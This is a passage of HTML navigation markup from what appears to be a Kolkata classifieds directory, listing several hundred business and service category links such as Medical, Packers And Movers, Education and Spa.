									<a href="https://kolkataads.com/oubao/Lone-&-Credit-Card" title="Lone & Credit Card in oubao">Lone & Credit Card</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Medical" title="Medical in oubao">Medical</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Modular-Kitchen" title="Modular Kitchen in oubao">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Movie-Theatre" title="Movie Theatre in oubao">Movie Theatre</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/On-Demand-Service" title="On Demand Service in oubao">On Demand Service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Packers-And-Movers" title="Packers And Movers in oubao">Packers And Movers</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Party" title="Party in oubao">Party</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Personal-Care" title="Personal Care in oubao">Personal Care</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Pest-Control" title="Pest Control in oubao">Pest Control</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Pet-and-Pet-Care" title="Pet and Pet Care in oubao">Pet and Pet Care</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Play-School" title="Play School in oubao">Play School</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Repairs" title="Repairs in oubao">Repairs</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Shop-Online" title="Shop Online in oubao">Shop Online</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Security-Services" title="Security Services in oubao">Security Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Shopping" title="Shopping in oubao">Shopping</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Sports-Goods" title="Sports Goods in oubao">Sports Goods</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Train" title="Train in oubao">Train</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Transporters" title="Transporters in oubao">Transporters</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Travel" title="Travel in oubao">Travel</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Wedding" title="Wedding in oubao">Wedding</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Wine-Shop" title="Wine Shop in oubao">Wine Shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Services" title="Services in oubao">Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Homes" title="Homes in oubao">Homes</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Mobils-&-Tablets" title="Mobils & Tablets in oubao">Mobils & Tablets</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Kids-&-Toys" title="Kids & Toys in oubao">Kids & Toys</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/PG/Flatmates" title="PG/Flatmates in oubao">PG/Flatmates</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Sports,Hobbies,Fashion" title="Sports,Hobbies,Fashion in oubao">Sports,Hobbies,Fashion</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Commercial-Real-Estate" title="Commercial Real Estate in oubao">Commercial Real Estate</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/B2B-Suppliers" title="B2B Suppliers in oubao">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Community" title="Community in oubao">Community</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Sports,Hobbies," title="Sports,Hobbies, in oubao">Sports,Hobbies,</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Software-Company" title="Software Company in oubao">Software Company</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Acupuncture-Therapists" title="Acupuncture Therapists in oubao">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Audiologists" title="Audiologists in oubao">Audiologists</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Ayurvedic-Sexologists" title="Ayurvedic Sexologists in oubao">Ayurvedic Sexologists</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Bariatric-Surgeons" title="Bariatric Surgeons in oubao">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Breast-Specialists" title="Breast Specialists in oubao">Breast Specialists</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Cardiac-Surgeons" title="Cardiac Surgeons in oubao">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Cardiologists" title="Cardiologists in oubao">Cardiologists</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Chiropractors" title="Chiropractors in oubao">Chiropractors</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Clinical-Nutritionists" title="Clinical Nutritionists in oubao">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Cosmetologists" title="Cosmetologists in oubao">Cosmetologists</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Dental-Surgeons" title="Dental Surgeons in oubao">Dental Surgeons</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Dentists" title="Dentists in oubao">Dentists</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Dermatosurgeons" title="Dermatosurgeons in oubao">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Diabetologists" title="Diabetologists in oubao">Diabetologists</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Interior-Designer" title="Interior Designer in oubao">Interior Designer</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Personals" title="Personals in oubao">Personals</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Sports-Coach" title="Sports Coach in oubao">Sports Coach</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Assured-Products-&-Services" title="Assured Products & Services in oubao">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Cars" title="Cars in oubao">Cars</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Bikes" title="Bikes in oubao">Bikes</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Furniture-&-Decor" title="Furniture & Decor in oubao">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Electronics-&-Appliances" title="Electronics & Appliances in oubao">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Home-&-Lifestyle" title="Home & Lifestyle in oubao">Home & Lifestyle</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Events" title="Events in oubao">Events</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Matrimonial" title="Matrimonial in oubao">Matrimonial</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/MORE-SERVICES" title="MORE SERVICES in oubao">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Astrology-&-Devotional" title="Astrology & Devotional in oubao">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Commercial-Services" title="Commercial Services in oubao">Commercial Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Healthcare-Services" title="Healthcare Services in oubao">Healthcare Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Hobbies-&-Personal-Development" title="Hobbies & Personal Development in oubao">Hobbies & Personal Development</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Rental-Services" title="Rental Services in oubao">Rental Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in oubao">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Repairs-&-Servicing" title="Repairs & Servicing in oubao">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Home-Service" title="Home Service in oubao">Home Service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Salon-At-Home" title="Salon At Home in oubao">Salon At Home</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Business-Opportunities" title="Business Opportunities in oubao">Business Opportunities</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Financial-Services" title="Financial Services in oubao">Financial Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Event-Services" title="Event Services in oubao">Event Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Travel--Agency" title="Travel  Agency in oubao">Travel  Agency</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in oubao">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Beauty-&-Wellness" title="Beauty & Wellness in oubao">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Education" title="Education in oubao">Education</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in oubao">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Motel" title="Motel in oubao">Motel</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/spa" title="spa in oubao">spa</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Capital" title="Capital in oubao">Capital</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/PUMA" title="PUMA in oubao">PUMA</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Sports-garments" title="Sports garments in oubao">Sports garments</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/School-note-books" title="School note books in oubao">School note books</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Job-consultant" title="Job consultant in oubao">Job consultant</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Readymix-concrete" title="Readymix concrete in oubao">Readymix concrete</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Construction-Company" title="Construction Company in oubao">Construction Company</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Water-supply" title="Water supply in oubao">Water supply</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Re-manufacturing-" title="Re manufacturing  in oubao">Re manufacturing </a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Digital-works" title="Digital works in oubao">Digital works</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Catering-services" title="Catering services in oubao">Catering services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Dresses" title="Dresses in oubao">Dresses</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Training-Institute" title="Training Institute in oubao">Training Institute</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Academy" title="Academy in oubao">Academy</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Traning" title="Traning in oubao">Traning</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Cell-Phone-Store" title="Cell Phone Store in oubao">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/classifieds" title="classifieds in oubao">classifieds</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Event-Management-Services" title="Event Management Services in oubao">Event Management Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/spoken-English" title="spoken English in oubao">spoken English</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Call-Taxi" title="Call Taxi in oubao">Call Taxi</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Photography-and-Videography" title="Photography and Videography in oubao">Photography and Videography</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Car-Service" title="Car Service in oubao">Car Service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Manufacturing" title="Manufacturing in oubao">Manufacturing</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Internships" title="Internships in oubao">Internships</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Body-Massage" title="Body Massage in oubao">Body Massage</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Aquarium" title="Aquarium in oubao">Aquarium</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Personals" title="Personals in oubao">Personals</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Packages" title="Packages in oubao">Packages</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Manufactures" title="Manufactures in oubao">Manufactures</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Bank" title="Bank in oubao">Bank</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Welding" title="Welding in oubao">Welding</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Mill" title="Mill in oubao">Mill</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Public-Service" title="Public Service in oubao">Public Service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Marketing" title="Marketing in oubao">Marketing</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Transporting" title="Transporting in oubao">Transporting</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/water" title="water in oubao">water</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Mobile-Phones" title="Mobile Phones in oubao">Mobile Phones</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Tourism" title="Tourism in oubao">Tourism</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Food-Companies" title="Food Companies in oubao">Food Companies</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Computer" title="Computer in oubao">Computer</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Consultants" title="Consultants in oubao">Consultants</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Health-&-Beauty" title="Health & Beauty in oubao">Health & Beauty</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Beauty" title="Beauty in oubao">Beauty</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/health" title="health in oubao">health</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/architecture" title="architecture in oubao">architecture</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Design" title="Design in oubao">Design</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Architect" title="Architect in oubao">Architect</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Plastic" title="Plastic in oubao">Plastic</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Gifts-&-Crafts" title="Gifts & Crafts in oubao">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Company" title="Company in oubao">Company</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Brokers" title="Brokers in oubao">Brokers</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/pawn-broker" title="pawn broker in oubao">pawn broker</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Furnishing" title="Furnishing in oubao">Furnishing</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Arts" title="Arts in oubao">Arts</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Occasions" title="Occasions in oubao">Occasions</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Food-&-Beverage" title="Food & Beverage in oubao">Food & Beverage</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Electronics-Components" title="Electronics Components in oubao">Electronics Components</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in oubao">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Agriculture" title="Agriculture in oubao">Agriculture</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Airlines" title="Airlines in oubao">Airlines</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Hospitality" title="Hospitality in oubao">Hospitality</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Kitchen" title="Kitchen in oubao">Kitchen</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Security-and-Administration" title="Security and Administration in oubao">Security and Administration</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Bakery" title="Bakery in oubao">Bakery</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Building-Materials" title="Building Materials in oubao">Building Materials</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Information-Technology-IT" title="Information Technology IT in oubao">Information Technology IT</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Gas" title="Gas in oubao">Gas</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Optical" title="Optical in oubao">Optical</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Milk" title="Milk in oubao">Milk</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Courier-and-Delivery" title="Courier and Delivery in oubao">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Chemical" title="Chemical in oubao">Chemical</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Cosmetics" title="Cosmetics in oubao">Cosmetics</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Drivers" title="Drivers in oubao">Drivers</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Acting-Drivers" title="Acting Drivers in oubao">Acting Drivers</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Energy-and-Power" title="Energy and Power in oubao">Energy and Power</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Dining-and-Leisure" title="Dining and Leisure in oubao">Dining and Leisure</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Church" title="Church in oubao">Church</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Pets" title="Pets in oubao">Pets</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Pet-shop" title="Pet shop in oubao">Pet shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Solar" title="Solar in oubao">Solar</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Solar-products" title="Solar products in oubao">Solar products</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Lodges" title="Lodges in oubao">Lodges</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Loans" title="Loans in oubao">Loans</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Gold-loans" title="Gold loans in oubao">Gold loans</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Government" title="Government in oubao">Government</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Printing" title="Printing in oubao">Printing</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Hardware-&-Tools" title="Hardware & Tools in oubao">Hardware & Tools</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Carpenters" title="Carpenters in oubao">Carpenters</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/painters" title="painters in oubao">painters</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Pharmacy" title="Pharmacy in oubao">Pharmacy</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Reporter" title="Reporter in oubao">Reporter</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/leather" title="leather in oubao">leather</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Media" title="Media in oubao">Media</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/News-Paper" title="News Paper in oubao">News Paper</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Sex" title="Sex in oubao">Sex</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/personal-services" title="personal services in oubao">personal services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Dating" title="Dating in oubao">Dating</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/swimming-pool" title="swimming pool in oubao">swimming pool</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/apartments" title="apartments in oubao">apartments</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/ayurvedha" title="ayurvedha in oubao">ayurvedha</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/ayurvedha-hospitals" title="ayurvedha hospitals in oubao">ayurvedha hospitals</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/ayurvedha-doctors" title="ayurvedha doctors in oubao">ayurvedha doctors</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/sexual" title="sexual in oubao">sexual</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Computer-Security-Services" title="Computer Security Services in oubao">Computer Security Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Cyber-Security" title="Cyber Security in oubao">Cyber Security</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Computer-Training-Institute" title="Computer Training Institute in oubao">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/University" title="University in oubao">University</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Overseas-Education" title="Overseas Education in oubao">Overseas Education</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Advocates-&-Lawyers" title="Advocates & Lawyers in oubao">Advocates & Lawyers</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Event-Organisers" title="Event Organisers in oubao">Event Organisers</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Entrance-Exam-Coaching-centre" title="Entrance Exam Coaching centre in oubao">Entrance Exam Coaching centre</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Beauty-Parlour-Services" title="Beauty Parlour Services in oubao">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/AC-Services" title="AC Services in oubao">AC Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Pest-Control-Services" title="Pest Control Services in oubao">Pest Control Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in oubao">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Spa" title="Spa in oubao">Spa</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Health-Club" title="Health Club in oubao">Health Club</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/physiotherapy-center" title="physiotherapy center in oubao">physiotherapy center</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/physiotherapist" title="physiotherapist in oubao">physiotherapist</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/bar" title="bar in oubao">bar</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Marriage-Consultant" title="Marriage Consultant in oubao">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Advertising" title="Advertising in oubao">Advertising</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Food-Processing-Company" title="Food Processing Company in oubao">Food Processing Company</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Trading" title="Trading in oubao">Trading</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Stock-Broker" title="Stock Broker in oubao">Stock Broker</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Airport" title="Airport in oubao">Airport</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Homeopathy-Clinic" title="Homeopathy Clinic in oubao">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Coffee-shop" title="Coffee shop in oubao">Coffee shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/spa" title="spa in oubao">spa</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Home-Health-Care-Services" title="Home Health Care Services in oubao">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Surgeon" title="Surgeon in oubao">Surgeon</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Advertising-Agency" title="Advertising Agency in oubao">Advertising Agency</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Coworking-space" title="Coworking space in oubao">Coworking space</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Vastu-consultant" title="Vastu consultant in oubao">Vastu consultant</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Astrologer" title="Astrologer in oubao">Astrologer</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Architectural-designer" title="Architectural designer in oubao">Architectural designer</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Home-builder" title="Home builder in oubao">Home builder</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Villa" title="Villa in oubao">Villa</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Guest-house" title="Guest house in oubao">Guest house</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Market" title="Market in oubao">Market</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Car-Wash" title="Car Wash in oubao">Car Wash</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Electric-Vehicles" title="Electric Vehicles in oubao">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Bicycle-store" title="Bicycle store in oubao">Bicycle store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Watch-Store" title="Watch Store in oubao">Watch Store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Spa" title="Spa in oubao">Spa</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Counselor" title="Counselor in oubao">Counselor</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Abbey" title="Abbey in oubao">Abbey</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/share-market" title="share market in oubao">share market</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Share-Trading" title="Share Trading in oubao">Share Trading</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in oubao">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Art-gallery" title="Art gallery in oubao">Art gallery</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Abrasives-supplier" title="Abrasives supplier in oubao">Abrasives supplier</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Accountant" title="Accountant in oubao">Accountant</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Sexologist" title="Sexologist in oubao">Sexologist</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Rehabilitation-center" title="Rehabilitation center in oubao">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Ashram" title="Ashram in oubao">Ashram</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Youth-organization" title="Youth organization in oubao">Youth organization</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Volunteer-organization" title="Volunteer organization in oubao">Volunteer organization</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Orphanage" title="Orphanage in oubao">Orphanage</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Dating-service" title="Dating service in oubao">Dating service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Private-university" title="Private university in oubao">Private university</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/GPS-supplier" title="GPS supplier in oubao">GPS supplier</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Car-Decors" title="Car Decors in oubao">Car Decors</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Diagnostic-Centre" title="Diagnostic Centre in oubao">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Paramedical-College" title="Paramedical College in oubao">Paramedical College</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Arts-and-Science-College" title="Arts and Science College in oubao">Arts and Science College</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Engineering-College" title="Engineering College in oubao">Engineering College</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Police-Station" title="Police Station in oubao">Police Station</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Tea-Shop" title="Tea Shop in oubao">Tea Shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Stationery-Shop" title="Stationery Shop in oubao">Stationery Shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Poultry-Farm" title="Poultry Farm in oubao">Poultry Farm</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Milk-Depot" title="Milk Depot in oubao">Milk Depot</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Furniture-store" title="Furniture store in oubao">Furniture store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/food-delivery" title="food delivery in oubao">food delivery</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Shopping-mall" title="Shopping mall in oubao">Shopping mall</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Car-Dealer" title="Car Dealer in oubao">Car Dealer</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Beauty-Parlour" title="Beauty Parlour in oubao">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Factory" title="Factory in oubao">Factory</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Two-Wheeler-Dealer" title="Two Wheeler Dealer in oubao">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Massage-therapist" title="Massage therapist in oubao">Massage therapist</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/spa" title="spa in oubao">spa</a>
